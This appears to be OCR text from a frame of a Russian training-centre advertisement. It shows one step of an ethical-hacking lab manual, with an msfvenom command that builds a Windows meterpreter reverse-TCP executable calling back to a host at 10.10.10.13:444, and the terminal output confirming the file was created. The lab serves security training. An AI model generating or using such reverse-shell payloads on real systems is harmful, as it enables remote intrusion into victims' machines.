 Новое в лабораторных работах
7. A Parrot Terminal window appears;
type msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x86 -f exe LHOST=10.10.10.13 LPORT=444 -o /root/Desktop/Test.exe
and press Enter.
Here, the IP address of the host machine is 10.10.10.13 (Parrot Security machine).
Applications Places System Mon Aug 24, 00:09
Parrot Terminal
File Edit View Search Terminal Help
[attacker@parrot]-[~]
$sudo su
[sudo] password for attacker:
[root@parrot]-[/home/attacker]
#cd
[root@parrot]-[~]
#msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x86 -f exe LHOST=10.10.10.13
LPORT=444 -o /root/Desktop/Test.exe
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: /root/Desktop/Test.exe
[root@parrot]-[~]
#
Лабораторные работы по учебнику очень детальны.
Дополняем творческими задачами и загадками.
Учебный центр при МГТУ им. Н.Э. Баумана
Специалист.ru
www.specialist.ru